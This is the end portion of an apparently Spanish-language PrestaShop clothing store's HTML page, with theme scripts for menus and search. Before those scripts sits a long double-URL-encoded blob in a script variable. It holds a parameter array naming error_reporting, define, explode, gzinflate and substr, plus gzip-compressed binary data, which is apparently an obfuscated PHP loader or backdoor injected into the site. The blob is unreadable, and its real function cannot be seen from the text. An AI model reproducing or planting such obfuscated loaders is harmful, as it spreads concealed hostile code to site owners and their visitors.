B5%25AA1%258A%253B%2593e1t%25F3q%2505%2521%25EA%259C%258C%25DA%25BC%25A6I%25D3%25D6%2503%253D%2590fm%25F4%25F6%25F24%25F7%25AAv%25D1%25E1l%25C8%25F2%25CBQ%2595%259DX%258B%25C7%25E7%25D4V_%250A%25BA%251A%25BB%252C%25DA%25EB%2512%25C5%25FA%25A0%252Bk%250E%2B%25EB%251E%257B%25F3%25AD%2507u%25DA%250C%2513%25CE%250E%250E%258Dj%25BD%259A%25961%25C5%25E2%25CA%25FA%25A8%25E6J%25B1%257C%2581%25FA%25B1K%25A0%2517%25CF%25AF%25BB%25FA%252CCyE0%2592%2515%2582%2517%2512GZ%25CD%25B8%25B3%259Fb%25C5%25F3%253B%2597WzY%2540%257D%252F%2528F%25DD%25F8s%2528%25B9%253D%258Ba%25A9S%25B0%253F%2589%2515%259A%25CE%25E5J%25EC%25A4pl%25B66%250C%25E9%25DC%2522%2507%25D4%25C7%25A2%25B8cx%2596xK%25FAnkJD%259D%257D%25162%25FDw%2504uUg%2587%25D7%2540k%257D%25E8%2510l%25A0%25E8%25C9j%250FY%2506%25BC%255DT%2598%25A4J%2505%250C%25B8Fo%25A6%25BE%25B929%253E%259E%2B%250D%25A5S%25E6C%250Et%2501%250C%25B9%25AD8%25F5j%251F%25DFM%2511%251Cg%2592%25025f%25BF%2595%255B%25B1t%25264%25D7%255C%250D%2586mt%2514K%25FE%2598_x-%257CweR%25F2%252AI%2513%251B%25F8%255C%2515%25A9%2509%253B%25B4%25F4%25F1%2510y%250F%25ADg%257De%25D2%25A2%255B%25DA4%25B0k%259Ej%258A0%257D3%2508%25C9%250B%257D%25B7%25C17u%25B5w%25BF%25EBb%25D1%25A5%2585mr%255B0sU%25AE%2592%25E5F%25E6%25F0%2524%25E6%25C2J%25B2%255B%25CE%25E2%25A3%25A6%258D%252C%25D1%25B0%25F6%25AD%253A%2585%2582a%2599%25A6%258D%25F0%25F2%25B6y%2586%25FC%251FX%2594%258B%25A4H%25FC%2594w%25A5t%2519%255C%2593K%25A9%251CS%25B09%25D1%2526_%25BB%2595%25EA%25E4%2594%25DD%25F3%25A6z%2522F%25D5%255D%25E2e%257DQ2%2598n%253A%253BK%25D3%25EB%25D4%25D4vC%25BC%25F8%25DBK%25C0Rf%25A4%25E3aw%257F%25A4Y%255D7%25BF%25B0s%257F%2580e%25FB9%250A%25C8s%25115%25C7%2521%2521t%25D7%25DF%25C2%2590%2587%25AE%250B%2508%25CE%250B%25D7IT%2522Yg%25DE%25D0p%25F8%25D9%2502%2584%252CO%25B1%25ADP%25E2%2527%2507%253D%2523%257C%2592K%255B%25E5%2586g%25CF%25B7%25E6%25C8%25B1.%25FA%25155bXoo%25BF%25C6%257CD%25F7%25A5%2517m%25DF%25DDg%25E33Kuh%2580%258D%25F9%250D%25D6%2525%253F%25AEWI%25EF%2522%253C%253E%2585%25A4D%25E6GN%25E73%25DF%25D8mB%2522%250A%252F%252F%25B4R%25CD%2509%2504%25BD%25CE%251C%257E0y%25B7_%25A5a%2528%25D5%25D1aq%25EE%25860%250E-%25BE%25F9%25FB%25E7N%25F6%25CB%25FD%25A2%25C1%252BG%25E5%25E1%25EE%25F8%2BJ%2521%25BB%25C7%25B8%2509%255C%2523%25810%25F6v%25D6%257F%25C7%25DD%253E%2583C%2510%2592%25C9%2506I%25F9%2512%25B3%25081%25B5%259C%258E%2587%25DDD%259D%258Ey%25A5%2592%2595%251B%25E9%257D%259E%25E3%255E%25ECo_g%25F1%25E0%2580%2502%257C%25B0P%2586%258E%252F4%258B%258E%251F%25DAm%25D1%2517H-%257D%25A4%2592%2595%25A3x%25E4Rf%258Aj%259A%25CA%25F4%25A7YJ%2514Yd%25A6%250E%25CD%25C9%25CDg%2591%25BAI%250D052%259D%25B6%2583%25AF%25B1%25B5%2501%25A6%2510%25AA%25D9Y%2523%25BE%2502Fg%25A3%25B9%255E%2500XX%252C7%25CE%25FA%25CE%257D%253B%25FF%2505%257E%252Au%255Ci%2507%2500%2500&%D0%DB%FA%5B0%5D=error_reporting&%D0%DB%FA%5B1%5D=define&%D0%DB%FA%5B2%5D=%25C6%25C0&%D0%DB%FA%5B3%5D=%25E6%2597&%D0%DB%FA%5B4%5D=%25C6%25C0&%D0%DB%FA%5B5%5D=explode&%D0%DB%FA%5B6%5D=%257C%2502%257C%2504%257C%2503&%D0%DB%FA%5B7%5D=gzinflate&%D0%DB%FA%5B8%5D=substr&%D0%DB%FA%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%2501%2517%2506%25E8%25F9error_reporting%257C%2502%257C%2504%257C%2503define%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503%25E7%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503explode%257C%2502%257C%2504%257C%2503%257C%2503%257C%2501%257C%2506%257C%2502%257C%2504%257C%2503gzinflate%257C%2502%257C%2504%257C%2503substr%257C%2502%257C%2504%257C%2503%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503mUm%258F%25A38%2512%25BE%25D3I%25FBk%25EE%2583%2581%25D0%25EA%255EiuZ%2582%259D%2584%25C4N%25DB%25F8%2505%25FC%25A5%2505%25185%2509%2586%25D0%2509%25DD%2521h%257E%25FC%25F9%2526%25DDs3%25AB%2595%2510PUT%25D5%25C3%25E3z%2519%25CE%2527%25F3%25D2%2514%2597%25E6%25DB%25BF%25BE%25FD%25F3%25DBoeq%25A9%251F%2516%252F%25A6%25AEN%25A6%25BE%25ABv%2529%2518w%25A9%25B7d%25C2%2524%25FC%2510%25C5L%2526%2522%2515%253A%25A1%2500%2509%25F6%25DD%2506%25C6e%25EB%2525%25A9%2560M%25DD%2592%2598%25AA%25E9Y%2503%2514%25A4%2522%25894%25B02%250F%2586%25B7b5m%25A4%258D%2508%255E%25C9%251D%25E9%251AP%25AF%2508%25CD%25B9%250EsO%25065%25BC%2500%2503%2518Sb%25D8%2595%25DE%2590%2514k%257D%25E4-bL%255C%25B7%25D4%25A2%25C8x%2589%2560b%2522T%258Dk%25CA%2591d%25229qA%2598%25B4r%25C1%25B2%2521%2512m%25D2s%25AB%2597T%2519B%25FDio%25BA%2524%2593%2519%2593%25D8KN%251A%251AYC%252B%25A8%25D2K%250DBE%255B%25F4%25C1%25E9%25B0fj%25F2%259CM%25D5%252A%2519%25E51JX%25C7%25AE%25AA5m%25B5b%251B%25AE%258CL%25D1%25C6K%2585%255C%25604%2540%25AA%25E4%25CA%25CCQ%25C8%25D5%2510a%25E1%25BD%25D1%25AC%25D93%25E8%2585%253C%251B%25DA%255C%25E8%2500%25AF-%25A9%255B89%250E%25FEb%25F3%2590%25CC%259A%25B8n%25D1%2596vf%252F%25DB%2524R%2592E%2505%25D0%258A%25CB%2584%2518%2B%25DD%253F%25BBK%25A2%2584At%2595%25AB%25CD%250D%25AB%2509%25CBvqU%25B2IK%25E8q%2596U%25DBtm4C%259A%25091B%25DA5%25DB%25BC%250B%25D3rEF%25A2%25A6%2596%2582%2524%25CF%25A5I%25CB%250E%25E5%25A2%251F%2512%25D6n%25AEZ%2592%2525Wl-2%25D3k%2B%2507.%25E0%2595%2501%25C2%252Bax%25AA63C%2508%25D1W%25C7%259B%2594%2511%25E5%252C%25A1-%250B%25E8%25FD%25DB%251DUONv%25DC%25AFtO%258F%25C92%25EF%25B5%2512%25C2%2526U%252C%25DF%25E8%258CF%2587%25F7%25B2GU%2580%2501%25CA%25EA5%255B%25A4-y%25A0m%25E8s%25D1%255E%251Dw%25E9%25B2%250B%2581%25E2%258C%25EE3D%25E91%250F%25C8%2591%25BD3n%2510%255E7%25BC%25EA%25B1W%25B6%25A7%25059%25B80%257Drc%25C2%25CB%25250%25CA%25E1%25D5%25FB%25185%2584o%25BC%25B2%258F%253E%25F8%25CC%25AC%2580%2526%25D4%259E%25F3%25F7%2587%25D8%2521%25D8%25961%2506f%2586%25A1%25EA%253CX%25AA%25D7%2505%258B%25ED%2583%255EID%25C5%2513%25C1J%251F%25DC9%250D%2512%25247%25B1J%25962%2523%250B%25A2%25C6%259C%2582%2513p%2598%2584B%258DO%25FC%25C7%2590%25B5%2523%2596H%25EEv%2501%25DA%2596%25AB%2593_%25B9%253A%2510%25FE%25D3%2512%25B7Cj%25BA%251C%25B8x%2585%250E%2522%2591%252B%25D9%2593%25EEz%25C3%25EBa%2529f%25BB%25DD%25AB%25DCsgq%252C%2580%25DC%2508%258F%253D%25F3%2596%25A1T%258D%25D0%2505F%255B%2540n%25A2EW%2505I%25A8%2503zK%25E7h%25B1lm%25ABd%2594%25E2%252C%25B2%25A9%2587%25DE%25B4gd1%2523%25AE%25B3%2504W%250A%255C1%25B4%253E%25EF%2508b%25AB%2506V%2560%25C2%2585M%2504%255E%2525k%2502l%2586%2583%25DC%25A7%25AE%25CE%25B4%2587%25CE%2526%25B0%2587%2512%250Co%257C%25B6%25B1%2599%25F1%2596%25C0%25F1%25C6%25DB%25F1%25C6%25A4%25B4%2586%255B%25A4%2503%258Dt%2516%25B5ln6THE%25C1%25B8.%253B%2512%2599%2598%25E8%25DA%259E%257C%25ED%25E8%25D9%25AB%25A9%2511%2Bt%257D%25E8-%25A9%2540%25EB%25C2%25CA%2507j%2513B%258F%25D1%25F7%255E%25D2%257F%250E%25D0%25E5%25CAh%259B%2508%25AD%25C2%25A8%255E%250DX%25AB%2526qx%25E62%2560%2502w%258D%25AFW9%25A0%25BE%25DC%25E8%25F5%25F0%25A3%258FRD%2588%259B%2507%2590J%25D3S%25CBl%25D9%25A2E%25D1N%25B6%2580%25ED5%25EF%25C9%25C7%25B2%25FF%251B_%2519%257D%25FA%25BA%25FC-%25EA%25F6P.%2525D.%2506%25DA%25EC%2580%2517ahb%2511%25A0%25B5%2500%25F6%2580%25DD%253Cp%257D%251E%251B%25EF%25ABF%2511%25A3%251Cn%2529%2510%25E1%255E%25B0%25A9%25F4%25BDAfp%25DE%25CE%25CD%25B3%258C%25ED%25B1%2588%25AB%259B%25E0%2589%2590%25ED%252B%25A0%25EE%25C0w%2560q%25DD%25CE%25D1%25D1tC%25C7%257C4Vss%2560bh%25DD%25F9%252A%25A2%2510d%25B6%25F1%25D2%25D9v%25C4%25CD%2511%25F2%25E7p%25A8%25C0%2500%2599%2522%251Bg%25EF%25F7%25EAI%2512i%25AD%255E-f%25E9ia%258Ed%255D%25F5%25AE%259Fm%25B3%25E4R%25CA%253A%25D6%25D8%25D5%25DD%25FC%25BF4EF%2581%2582%258C%25A7%2522%250F%25C5l%259Ee%2597%257F%2588Y%25E6%25F9%25ED%2509%252C%258F%25A8%25C0b%25BAP%2591%255Cx%2560%25DF%25D3%2519%25B9%25DE%259D%258EX%2585H%25A2%25E1Y%2588%25E9%25A6%2595%2589%25A8%2508%252F%2515%2524n%25B6%25E87%2591%25B5%259E8%2592g%25D1%25CB%253D%25CB%25A2%251B%255E%255D%25CF%25CA%25D5j%251D%25DB%258C%257B%253A%2560%25FEf%259B%25CA%25A8%2528%25EC%25E0%25D7%2510%259D%25AB%255E%25AArF%25D0t%258B%2540ZB%25F6r8%25EC%257C%250FW%257E%25B2%2590%25EB%2508%25EE%25E18%25ECQ%25B3%25ADE%25E3j%258F%2586L6o5b%2527%2529%2507%25CB%25B8%25BDV%2500%259F%25B1%25D4%250F%25E2%253A%25B4%2585%25B0A%2525%259E%258AJ%25D8%2523%25B5%25F8Z%258A%25C7%25C9%25F5%25E5%2540d%250Ej%25AB%253D%25AC%259E%2522%250A%251EC%2503%25C3%253E%25F5%25BDb%250F%2589%252F%253A%25EF%25CA%258E%2510p%258E%25E7%2522%2583%2580y%25C9%25B3%25E3%25DC%253A%25BE%2511%2591%25C9e%25D9%253E%25FA%25A4%2527q%25E1%2525%251F%25F2hOy%25CF%25DE%255C%259D%2591%250A%2584py%25B8%25EF%250E%2526B%25B8%2581%2504%2509%25CB%25DC%25FC%25B21%2595%250C%25DDw%250E%25F8%25E3%25BE%2581NC%25DD_.%25F6%25E5%25B5%251E_%2586%25F7%25D2%251E%25AA%25B6%25BE%25DDM%25F7%25FBe%253C%25BF%255C%2506%257B%2518%25EFbuz%25EF%25C7_%255D%25EFn%252Fu_%259Do%25C3%25F8%25CB%25AEs%25BA%251F%25BB.%25FE%25FD%25FE%255Cs%25FE%25FC%25B2%25DE%25A7%25FC.%25FE%25DB%257C%25EA%25CBC%25EF7%25F5t%2517%258A5%2503U%257C%25FA%25D8%25CDp%25C2%25E9%2522%25C4%25CB%25C5Db%25FC%258E%25E7%25D7O%25E0%25D5%25FB%25D9%25BE%251C%25FA%252F%255C%25FF9%251E%25FFx%257C%25FA%25C9t%25A9%25C7%25D3%2517%259A%25FCg%259Fz%25AA%25AB%259F%25C4%25CA%259E.%259F%2508%258F%2597S%25FF%25CBzvp%257C%2507%25EB%258B%2588b%25BC%25DC_%25EBi%25B0%253F%253E%25FA%25F6%257F%259E%25CE%25F5%2560%258B%25EAS%25FF%258F%25BF%25B08%259C%253E%25BD%25AB%2597%25FE%25BD%252B%25EB%25F3%25A7%25F4%2525%25FE%25FE%25C9%25C3%25B9%25E8%25CD%2527%2509%25E7sq%25FB5%25E8%25A1%25FB%2529%25F3w%25BCw%258A%25FF%250B1%250C%25C6sk%2508%2500%2500%25DD%2582%2560%259C%2517%2506%2500%2500';var roundMode=2;var search_url='https://jumpsuitpeaceclothing.com/index.php?controller=search';var static_token='3b514a3ef6c7ce66f39491abac983c32';var toBeDetermined='A determinar';var token='9dfb8244b4cbc1be4181617980daa601';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://jumpsuitpeaceclothing.com/themes/leo_jka/cache/v_23_b565891c5838ddb257ce79b69c608674.js"></script> <script type="text/javascript">/* <![CDATA[ */;var current_link="http://jumpsuitpeaceclothing.com/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});;(function($){$.fn.OffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:"Por favor seleccione uno de quitar?",text_confirm_remove:"¿Seguro para eliminar fila de pie?",JSON:null},opts);this.each(function(){var $btn=$('#cavas_menu .navbar-toggle');var $nav=null;if(!$btn.length)
return;var $nav=$('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav " ><div id="off-canvas-button"><span class="off-canvas-nav"></span>Menú<span class="icon icon-cross"></span></div></nav></sections>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$("body").append($nav);$("#off-canvas-nav .offcanvas-mainnav").append($menucontent);$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");$("html").addClass("off-canvas");$("#off-canvas-button").click(function(){$btn.click();$(".offcanvas-mainnav").stop(true,true).removeClass('show-menu-block');$('.bg-over-lay').removeClass('show-over-lay');});$btn.toggle(function(){$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");},function(){$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");});});return this;}})(jQuery);$(document).ready(function(){jQuery("#cavas_menu").OffCavasmenu();$('#cavas_menu .navbar-toggle').click(function(){$('body,html').animate({scrollTop:0},0);return false;});$("#page .showmenu").click(function(e){e.preventDefault();$('.offcanvas-mainnav').stop(true,true).addClass('show-menu-block');$('.bg-over-lay').addClass('show-over-lay');});$('#page .bg-over-lay').click(function(){$(".offcanvas-mainnav").stop(true,true).removeClass('show-menu-block');$('.bg-over-lay').removeClass('show-over-lay');});$("#page .navbar-toggle").click(function(e){e.preventDefault();$('.offcanvas-mainnav').stop(true,true).addClass('show-menu-block');});});$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});;$(document).ready(function(){$("#search_block_top").each(function(){$("#search-icon").click(function(){$("#searchbox,.close-search").addClass("active");});});$('.close-search').click(function(){$("#searchbox,.close-search").removeClass('active');});});;var leoOption={productNumber:1,productInfo:0,productTran:0,productCdown:1,productColor:0,homeWidth:250,homeheight:250,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/* ]]> */</script></body></html>